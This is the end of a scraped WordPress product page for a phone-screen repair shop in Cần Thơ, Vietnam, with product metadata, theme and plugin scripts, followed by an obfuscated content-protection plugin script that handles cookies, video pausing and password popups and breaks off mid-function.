m\u00e1y.\n \tB\u00e1o cho kh\u00e1ch h\u00e0ng bi\u1ebft t\u00ecnh tr\u1ea1ng h\u01b0 h\u1ecfng. T\u01b0 v\u1ea5n, \u0111\u01b0a ra ph\u01b0\u01a1ng ph\u00e1p s\u1eeda ch\u1eefa, thay m\u1edbi hi\u1ec7u qu\u1ea3 nh\u1ea5t.\n \tThay m\u1eb7t k\u00ednh Samsung Galaxy M20 ngay trong ph\u00f2ng kh\u00e9p k\u00edn b\u1eb1ng c\u00f4ng ngh\u1ec7 m\u00e1y m\u00f3c hi\u1ec7n \u0111\u1ea1i b\u1edfi \u0111\u1ed9i ng\u0169 k\u1ef9 thu\u1eadt vi\u00ean chuy\u00ean nghi\u1ec7p.\n \tKi\u1ec3m tra ho\u00e0n t\u1ea5t v\u00e0 giao s\u1ea3n ph\u1ea9m \u0111\u00e3 ho\u00e0n thi\u1ec7n cho kh\u00e1ch h\u00e0ng.\n \tKh\u00e1ch h\u00e0ng nh\u1eadn m\u00e1y, phi\u1ebfu b\u1ea3o h\u00e0nh d\u1ecbch v\u1ee5 thay m\u1eb7t k\u00ednh t\u1ea1i trung t\u00e2m v\u00e0 thanh to\u00e1n chi ph\u00ed v\u1edbi c\u00f4ng ty\n\n\u0110\u1ec3 nh\u1eadn \u0111\u01b0\u1ee3c d\u1ecbch v\u1ee5 thay m\u1eb7t k\u00ednh ch\u00ednh h\u00e3ng \u1edf C\u1ea7n Th\u01a1. C\u00e1c b\u1ea1n h\u00e3y \u0111\u1ebfn v\u1edbi Nguy\u1ec5n An. S\u1ef1 h\u00e0i l\u00f2ng c\u1ee7a kh\u00e1ch h\u00e0ng ch\u00ednh l\u00e0 \u0111\u1ed9ng l\u1ef1c \u0111\u1ec3 ch\u00fang t\u00f4i ph\u00e1t tri\u1ec3n h\u01a1n n\u1eefa trong t\u01b0\u01a1ng lai.","image":"https://epkinhcantho.vn/wp-content/uploads/2019/03/samsung-galaxy-m20.png","sku":"ek-samsung-galaxy-m20","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"250000","priceCurrency":"VND","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://epkinhcantho.vn/product/thay-ep-kinh-samsung-galaxy-m20/","seller":{"@type":"Organization","name":"\u00c9p k\u00ednh C\u1ea7n Th\u01a1","url":"https://epkinhcantho.vn"}}],"brand":[{"@type":"Brand","name":"Samsung"}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Ảnh toàn màn hình">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://epkinhcantho.vn/wp-content/plugins/devvn-password-content-protect/js/magnific-popup.js?ver=1.0.4" id="devvn-magnific-popup-js"></script>
<script id="main-content-protect-js-extra">
var passvideo_args = {"ajaxurl":"https://epkinhcantho.vn/wp-admin/admin-ajax.php","pass_done":"\u0110\u00e3 nh\u1eadp \u0111\u00fang m\u1eadt kh\u1ea9u","pass_failed":"Sai m\u1eadt kh\u1ea9u","pass_empty":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u","copytxt":"Copy","copied":"\u0110\u00e3 copy","countdown":"Chuy\u1ec3n h\u01b0\u1edbng sau %1$s gi\u00e2y. N\u1ebfu kh\u00f4ng \u0111\u01b0\u1ee3c chuy\u1ec3n h\u01b0\u1edbng, b\u1ea1n c\u00f3 th\u1ec3 nh\u1ea5p \u003Ca href=\"%2$s\" title=\"\" target=\"_blank\"\u003Ev\u00e0o \u0111\u00e2y\u003C/a\u003E","code":"WxyJuaZ3V5ZW5hbnNvZnQuY29tIiwid3d3Lm5ndXllbmFuc29mdC5jb20iXQ=="};
//# sourceURL=main-content-protect-js-extra
</script>
<script src="https://wp.w4vn.net/js.php?ver=1.0.4" id="main-content-protect-js"></script>
<script src="https://epkinhcantho.vn/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://epkinhcantho.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://epkinhcantho.vn/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://epkinhcantho.vn/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script src="https://epkinhcantho.vn/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script src="https://epkinhcantho.vn/wp-content/themes/monochrome-pro/js/global.js?ver=1.0.0" id="monochrome-global-script-js"></script>
<script id="monochrome-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"","menuIconClass":"ionicons-before ion-ios-menu","subMenu":"Submenu","subMenuIconClass":"ionicons-before ion-ios-arrow-down","menuClasses":{"combine":[],"others":[".nav-primary"]}};
//# sourceURL=monochrome-responsive-menu-js-extra
</script>
<script src="https://epkinhcantho.vn/wp-content/themes/monochrome-pro/js/responsive-menus.min.js?ver=1.6.0" id="monochrome-responsive-menu-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://epkinhcantho.vn/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://epkinhcantho.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://epkinhcantho.vn/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://epkinhcantho.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://epkinhcantho.vn/wp-content/plugins/woocommerce-product-table/assets/js/datatables/datatables.min.js?ver=1.10.20" id="jquery-data-tables-js"></script>
<script src="https://epkinhcantho.vn/wp-content/plugins/woocommerce-product-table/assets/js/jquery-serialize-object/jquery.serialize-object.min.js?ver=2.5" id="jquery-serialize-object-macek-js"></script>
<script id="wc-product-table-js-extra">
var product_table_params = {"ajax_url":"https://epkinhcantho.vn/wp-admin/admin-ajax.php","ajax_nonce":"e46d2ad517","wrapper_class":"wc-product-table-wrapper genesis","multi_cart_button_class":"button btn","language":{"info":"Hi\u1ec3n th\u1ecb _START_ \u0111\u1ebfn _END_ trong _TOTAL_ s\u1ea3n ph\u1ea9m","infoEmpty":"Hi\u1ec3n th\u1ecb 0 s\u1ea3n ph\u1ea9m","infoFiltered":"(_MAX_ t\u1ed5ng s\u1ed1 s\u1ea3n ph\u1ea9m)","lengthMenu":"Hi\u1ec3n th\u1ecb _MENU_ s\u1ea3n ph\u1ea9m","emptyTable":"Kh\u00f4ng t\u00ecm th\u1ea5y s\u1ea3n ph\u1ea9m ph\u00f9 h\u1ee3p.","zeroRecords":"Kh\u00f4ng t\u00ecm th\u1ea5y s\u1ea3n ph\u1ea9m ph\u00f9 h\u1ee3p.","search":"T\u00ecm:","paginate":{"first":"\u0110\u1ea7u ti\u00ean","last":"Cu\u1ed1i c\u00f9ng","next":"T\u1edbi","previous":"L\u00f9i"},"thousands":",","decimal":".","aria":{"sortAscending":": activate to sort column ascending","sortDescending":": activate to sort column descending"},"filterBy":"Filter:","resetButton":"\u0110\u1eb7t l\u1ea1i","multiCartButton":"Add Selected To Cart","multiCartNoSelection":"Please select one or more products."}};
//# sourceURL=wc-product-table-js-extra
</script>
<script src="https://epkinhcantho.vn/wp-content/plugins/woocommerce-product-table/assets/js/wc-product-table.min.js?ver=2.5.2" id="wc-product-table-js"></script>
<script src="https://epkinhcantho.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://epkinhcantho.vn/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script data-cfasync="false" id="wpbc_all-js-before">
var wpbc_url_ajax = "https:\/\/epkinhcantho.vn\/wp-admin\/admin-ajax.php";window.wpbc_url_ajax = wpbc_url_ajax;
//# sourceURL=wpbc_all-js-before
</script>
<script src="https://epkinhcantho.vn/wp-content/plugins/booking/_dist/all/_out/wpbc_all.js?ver=10.14.6" id="wpbc_all-js"></script>
<script id="wpbc_all-js-after">
(function(){
"use strict";
function wpbc_init__head(){_wpbc.set_other_param( 'locale_active', 'vi' ); _wpbc.set_other_param('time_gmt_arr', [2026,1,25,8,52] ); _wpbc.set_other_param('time_local_arr', [2026,1,25,15,52] ); _wpbc.set_other_param( 'today_arr', [2026,1,25,15,52] ); _wpbc.set_other_param( 'availability__unavailable_from_today', '0' ); _wpbc.set_other_param( 'url_plugin', 'https://epkinhcantho.vn/wp-content/plugins/booking' ); _wpbc.set_other_param( 'this_page_booking_hash', ''  ); _wpbc.set_other_param( 'calendars__on_this_page', [] ); _wpbc.set_other_param( 'calendars__first_day', '0' ); _wpbc.set_other_param( 'calendars__max_monthes_in_calendar', '2y' ); _wpbc.set_other_param( 'availability__week_days_unavailable', [999] ); _wpbc.set_other_param( 'calendars__days_select_mode', 'multiple' ); _wpbc.set_other_param( 'calendars__fixed__days_num', 0 ); _wpbc.set_other_param( 'calendars__fixed__week_days__start',   [] ); _wpbc.set_other_param( 'calendars__dynamic__days_min', 0 ); _wpbc.set_other_param( 'calendars__dynamic__days_max', 0 ); _wpbc.set_other_param( 'calendars__dynamic__days_specific',    [] ); _wpbc.set_other_param( 'calendars__dynamic__week_days__start', [] ); _wpbc.set_other_param( 'calendars__days_selection__middle_days_opacity', '0.75' ); _wpbc.set_other_param( 'is_enabled_booking_recurrent_time',  true ); _wpbc.set_other_param( 'is_allow_several_months_on_mobile',  false ); _wpbc.set_other_param( 'is_enabled_change_over',  false ); _wpbc.set_other_param( 'is_enabled_booking_timeslot_picker',  true ); _wpbc.set_other_param( 'update', '10.14.6' ); _wpbc.set_other_param( 'version', 'free' ); _wpbc.set_message( 'message_dates_times_unavailable', "These dates and times in this calendar are already booked or unavailable." ); _wpbc.set_message( 'message_choose_alternative_dates', "Please choose alternative date(s), times, or adjust the number of slots booked." ); _wpbc.set_message( 'message_cannot_save_in_one_resource', "It is not possible to store this sequence of the dates into the one same resource." ); _wpbc.set_message( 'message_check_required', "This field is required" ); _wpbc.set_message( 'message_check_required_for_check_box', "This checkbox must be checked" ); _wpbc.set_message( 'message_check_required_for_radio_box', "At least one option must be selected" ); _wpbc.set_message( 'message_check_email', "Incorrect email address" ); _wpbc.set_message( 'message_check_same_email', "Your emails do not match" ); _wpbc.set_message( 'message_check_no_selected_dates', "Please, select booking date(s) at Calendar." ); _wpbc.set_message( 'message_processing', "Processing" ); _wpbc.set_message( 'message_deleting', "Deleting" ); _wpbc.set_message( 'message_updating', "Updating" ); _wpbc.set_message( 'message_saving', "Saving" ); _wpbc.set_message( 'message_error_check_in_out_time', "Error! Please reset your check-in\/check-out dates above." ); _wpbc.set_message( 'message_error_start_time', "Start Time is invalid. The date or time may be booked, or already in the past! Please choose another date or time." ); _wpbc.set_message( 'message_error_end_time', "End Time is invalid. The date or time may be booked, or already in the past. The End Time may also be earlier that the start time, if only 1 day was selected! Please choose another date or time." ); _wpbc.set_message( 'message_error_range_time', "The time(s) may be booked, or already in the past!" ); _wpbc.set_message( 'message_error_duration_time', "The time(s) may be booked, or already in the past!" ); console.log( '== WPBC VARS 10.14.6 [free] LOADED ==' );}
(function(){
  if (window.__wpbc_boot_done__ === true) return;
  var started = false;
  function run_once(){
    if (started || window.__wpbc_boot_done__ === true) return true;
    started = true;
    try { wpbc_init__head(); window.__wpbc_boot_done__ = true; }
    catch(e){ started = false; try{console.error("WPBC init failed:", e);}catch(_){} }
    return (window.__wpbc_boot_done__ === true);
  }
  function is_ready(){ return !!(window._wpbc && typeof window._wpbc.set_other_param === "function"); }
  if ( is_ready() && run_once() ) return;
  var waited = 0, max_ms = 10000, step = 50;
  var timer = setInterval(function(){
    if ( is_ready() && run_once() ) { clearInterval(timer); return; }
    waited += step;
    if ( waited >= max_ms ) {
      clearInterval(timer);
      // Switch to slow polling (1s) so we still init even without user interaction later.
      var slow = setInterval(function(){ if ( is_ready() && run_once() ) clearInterval(slow); }, 1000);
      try{console.warn("WPBC: _wpbc not detected within " + max_ms + "ms; using slow polling.");}catch(_){}
    }
  }, step);
  var evs = ["wpbc-ready","wpbc:ready","wpbc_ready","wpbcReady"];
  evs.forEach(function(name){
    document.addEventListener(name, function onready(){ if (is_ready() && run_once()) document.removeEventListener(name, onready); });
  });
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", function(){ if (is_ready()) run_once(); }, { once:true });
  }
  window.addEventListener("load", function(){ if (is_ready()) run_once(); }, { once:true });
  window.addEventListener("pageshow", function(){ if (is_ready()) run_once(); }, { once:true });
  document.addEventListener("visibilitychange", function(){ if (!document.hidden && is_ready()) run_once(); });
  var ui = ["click","mousemove","touchstart","keydown","scroll"];
  var ui_bailed = false;
  function on_ui(){ if (ui_bailed) return; if (is_ready() && run_once()){ ui_bailed = true; ui.forEach(function(t){ document.removeEventListener(t, on_ui, true); }); } }
  ui.forEach(function(t){ document.addEventListener(t, on_ui, true); });
})();
})();
//# sourceURL=wpbc_all-js-after
</script>
<script data-cfasync="false" src="https://epkinhcantho.vn/wp-content/plugins/booking/vendors/_custom/popper/popper.js?ver=10.14.6" id="wpbc-popper-js"></script>
<script data-cfasync="false" src="https://epkinhcantho.vn/wp-content/plugins/booking/vendors/_custom/tippy.js/dist/tippy-bundle.umd.js?ver=10.14.6" id="wpbc-tipcy-js"></script>
<script data-cfasync="false" src="https://epkinhcantho.vn/wp-content/plugins/booking/js/datepick/jquery.datepick.wpbc.9.0.js?ver=10.14.6" id="wpbc-datepick-js"></script>
<script data-cfasync="false" src="https://epkinhcantho.vn/wp-content/plugins/booking/js/datepick/jquery.datepick-vi.js?ver=10.14.6" id="wpbc-datepick-localize-js"></script>
<script data-cfasync="false" src="https://epkinhcantho.vn/wp-content/plugins/booking/js/client.js?ver=10.14.6" id="wpbc-main-client-js"></script>
<script data-cfasync="false" src="https://epkinhcantho.vn/wp-content/plugins/booking/includes/_capacity/_out/create_booking.js?ver=10.14.6" id="wpbc_capacity-js"></script>
<script data-cfasync="false" src="https://epkinhcantho.vn/wp-content/plugins/booking/js/wpbc_times.js?ver=10.14.6" id="wpbc-times-js"></script>
<script data-cfasync="false" src="https://epkinhcantho.vn/wp-content/plugins/booking/js/wpbc_time-selector.js?ver=10.14.6" id="wpbc-time-selector-js"></script>
<script data-cfasync="false" src="https://epkinhcantho.vn/wp-content/plugins/booking/vendors/imask/dist/imask.js?ver=10.14.6" id="wpbc-imask-js"></script>
<script data-cfasync="false" src="https://epkinhcantho.vn/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.js?ver=10.14.6" id="wpbc-timeline-flex-js"></script>
<script defer src="https://epkinhcantho.vn/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1754975195" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://epkinhcantho.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://epkinhcantho.vn/wp-includes/js/wp-emoji-loader.min.js
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 4                                        },
                                        600: {
                                            items: 4                                        },
                                        1000: {
                                            items: 6                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                </style>
            </body></html>

<!-- Dynamic page generated in 0.190 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 15:52:46 -->

<!-- super cache -->

--- FILE ---
content_type: application/javascript
request_url: https://wp.w4vn.net/js.php?ver=1.0.4
body_size: 4253
content:

function _0x507d(){var _0x353860=['length','get','1443xmYGlP','unsuccessful','1623192igJRTJ','getTime','video[data-campaign=\x22','removeClass','video','attr','removeChild','.download_protect_result\x20a','padding','charAt','.input-copy','hostname','ajax','replaceWith','onbeforeunload','2em','currentTime','width','closest','getAttribute','trim','click','download','replace','279hkYuSN','#content_protect_','ajaxurl','273496omFXZt','.passpopup_content','data-privateCode','Oops,\x20unable\x20to\x20copy','set','magnificPopup','position','pass_done','html','pass_empty','.passvideo_open_note','ZGV2dm5fY29udGVudF9wcm9kdWN0','copied','pause','post','transparent','pass_failed','3652332yqQdLv','split','addEventListener','addClass','2058BsbCwf','34555873NVyjsk','location','fixed','background','border','passvideo_','textarea','_blank','pass-video-le-van-toan','appendChild','passvideo_args','data','shift','data-timer','slice','inline','[data-ajaxcampaign]','success','Copying\x20text\x20command\x20was\x20','.ajaxcampaign_wrap','span','boxShadow','startsWith',';\x20path=/;\x20domain=','successful','linkto','14Muddfj','indexOf','.devvn_pass_video','erase','outline','href','data-campaign','querySelectorAll','%2$s','json','\x20.download_protect_result','style','5iSKahy','body','substring','#ajaxcampaign_','cookie','select','height','pass_loading','val','336300eizoFk',';\x20path=/','log','toGMTString','content','.content_id','forEach','timeupdate','host','open','left','.passpopup_content_wrap','.campaign','.passvideo','none','submit','close','join','1249420RpasQz'];_0x507d=function(){return _0x353860;};return _0x507d();}function _0xfd24(_0x29f9d2,_0x56c238){var _0x507d6e=_0x507d();return _0xfd24=function(_0xfd24f,_0x237ead){_0xfd24f=_0xfd24f-0x8f;var _0x4a946a=_0x507d6e[_0xfd24f];return _0x4a946a;},_0xfd24(_0x29f9d2,_0x56c238);}(function(_0x1d5c38,_0xc7d708){var _0x1f74d0=_0xfd24,_0x18c2c6=_0x1d5c38();while(!![]){try{var _0x4fe4c2=-parseInt(_0x1f74d0(0xb8))/0x1+parseInt(_0x1f74d0(0xe8))/0x2*(-parseInt(_0x1f74d0(0xb6))/0x3)+-parseInt(_0x1f74d0(0xa1))/0x4*(parseInt(_0x1f74d0(0x98))/0x5)+parseInt(_0x1f74d0(0xe4))/0x6*(parseInt(_0x1f74d0(0x103))/0x7)+parseInt(_0x1f74d0(0xd3))/0x8*(-parseInt(_0x1f74d0(0xd0))/0x9)+-parseInt(_0x1f74d0(0xb3))/0xa+parseInt(_0x1f74d0(0xe9))/0xb;if(_0x4fe4c2===_0xc7d708)break;else _0x18c2c6['push'](_0x18c2c6['shift']());}catch(_0x12060a){_0x18c2c6['push'](_0x18c2c6['shift']());}}}(_0x507d,0xed49c),function(_0x2c927f){_0x2c927f(document)['ready'](function(){var _0x4f8cad=_0xfd24,_0x72e761={'set':function(_0x2eb51e,_0x2c90be,_0x4da8a8){var _0x29b8e6=_0xfd24,_0xe73072='';if(_0x4da8a8){var _0x2e62ff=new Date();_0x2e62ff['setTime'](_0x2e62ff[_0x29b8e6(0xb9)]()+_0x4da8a8*0x18*0x3c*0x3c*0x3e8),_0xe73072=';\x20expires='+_0x2e62ff[_0x29b8e6(0xa4)]();}var _0x5ee7a9=location[_0x29b8e6(0xa9)];if(_0x5ee7a9[_0x29b8e6(0xe5)]('.')[_0x29b8e6(0xb4)]===0x1)document[_0x29b8e6(0x9c)]=_0x2eb51e+'='+_0x2c90be+_0xe73072+_0x29b8e6(0xa2);else{var _0x49887d=_0x5ee7a9['split']('.');_0x49887d[_0x29b8e6(0xf5)]();var _0x370f4e='.'+_0x49887d[_0x29b8e6(0xb2)]('.');document['cookie']=_0x2eb51e+'='+_0x2c90be+_0xe73072+_0x29b8e6(0x100)+_0x370f4e,(_0x72e761['get'](_0x2eb51e)==null||_0x72e761[_0x29b8e6(0xb5)](_0x2eb51e)!=_0x2c90be)&&(_0x370f4e='.'+_0x5ee7a9,document['cookie']=_0x2eb51e+'='+_0x2c90be+_0xe73072+_0x29b8e6(0x100)+_0x370f4e);}},'get':function(_0x583e8b){var _0x2161d8=_0xfd24,_0xbd77e8=_0x583e8b+'=',_0x4edf5d=document[_0x2161d8(0x9c)][_0x2161d8(0xe5)](';');for(var _0x3284da=0x0;_0x3284da<_0x4edf5d['length'];_0x3284da++){var _0x19b8e2=_0x4edf5d[_0x3284da];while(_0x19b8e2[_0x2161d8(0xc1)](0x0)=='\x20')_0x19b8e2=_0x19b8e2[_0x2161d8(0x9a)](0x1,_0x19b8e2[_0x2161d8(0xb4)]);if(_0x19b8e2[_0x2161d8(0x104)](_0xbd77e8)==0x0)return _0x19b8e2[_0x2161d8(0x9a)](_0xbd77e8['length'],_0x19b8e2[_0x2161d8(0xb4)]);}return null;},'erase':function(_0x4ec929){var _0x5421d0=_0xfd24;_0x72e761[_0x5421d0(0xd7)](_0x4ec929,'',-0x1);}};function _0x31f758(_0x29b14d){return atob(_0x29b14d);}var _0x4f2f17=window['location'][_0x4f8cad(0xc3)],_0xb114d9=encodeURIComponent(_0x4f8cad(0xf3));let _0x154fca=window[decodeURIComponent(_0xb114d9)]['code'],_0x4a4a4d=_0x154fca[_0x4f8cad(0xf7)](0x0,0x1)+_0x154fca[_0x4f8cad(0xf7)](0x2);_0x4a4a4d=_0x4a4a4d['slice'](0x0,0x4)+_0x4a4a4d['slice'](0x5),_0x4a4a4d=JSON['parse'](atob(_0x4a4a4d));const _0x462fd5=document[_0x4f8cad(0x93)](_0x4f8cad(0x105));function _0x2abdb0(_0x31aca7){var _0x19ffcf=_0x4f8cad,_0x28b5a8='#passpopup_'+_0x31aca7;_0x2c927f[_0x19ffcf(0xd8)][_0x19ffcf(0xaa)]({'items':{'src':_0x28b5a8,'type':_0x19ffcf(0xf8)},'closeOnBgClick':![],'mainClass':_0x19ffcf(0xf1)});}_0x462fd5[_0x4f8cad(0xa7)]((_0x18103c,_0x8032ca)=>{var _0x5a0285=_0x4f8cad;let _0x10950c=![],_0x551142=![];var _0x3da0e2=_0x18103c[_0x5a0285(0xcb)](_0x5a0285(0x92)),_0x24d8b0=_0x31f758(_0x18103c['getAttribute'](_0x5a0285(0xd5))),_0x51e587=parseFloat(_0x31f758(_0x18103c[_0x5a0285(0xcb)](_0x5a0285(0xf6))));_0x18103c[_0x5a0285(0xe6)]('play',function(){var _0x4535f0=_0x5a0285,_0x46aa3e=_0x72e761[_0x4535f0(0xb5)](_0x4535f0(0xee)+_0x3da0e2);if(_0x10950c&&(!_0x46aa3e||_0x46aa3e!==_0x24d8b0)){_0x18103c['pause']();for(let _0x3a60f7=0x0;_0x3a60f7<_0x4a4a4d[_0x4535f0(0xb4)];_0x3a60f7++){if(_0x4a4a4d[_0x3a60f7]===_0x4f2f17){_0x2abdb0(_0x3da0e2);break;}}}}),_0x18103c['addEventListener'](_0x5a0285(0xa8),function(){var _0x8bf891=_0x5a0285,_0x526995=_0x72e761[_0x8bf891(0xb5)](_0x8bf891(0xee)+_0x3da0e2);if((_0x18103c[_0x8bf891(0xc8)]>_0x51e587||_0x10950c)&&!_0x526995&&!_0x551142){_0x551142=!![],_0x10950c=!![],_0x18103c[_0x8bf891(0xe0)]();for(let _0x26f6db=0x0;_0x26f6db<_0x4a4a4d[_0x8bf891(0xb4)];_0x26f6db++){if(_0x4a4a4d[_0x26f6db]===_0x4f2f17){_0x2abdb0(_0x3da0e2);break;}}}});}),window[_0x4f8cad(0xc6)]=function(){var _0x2f63c9=_0x4f8cad,_0x213baf=document['cookie']['split'](';');for(var 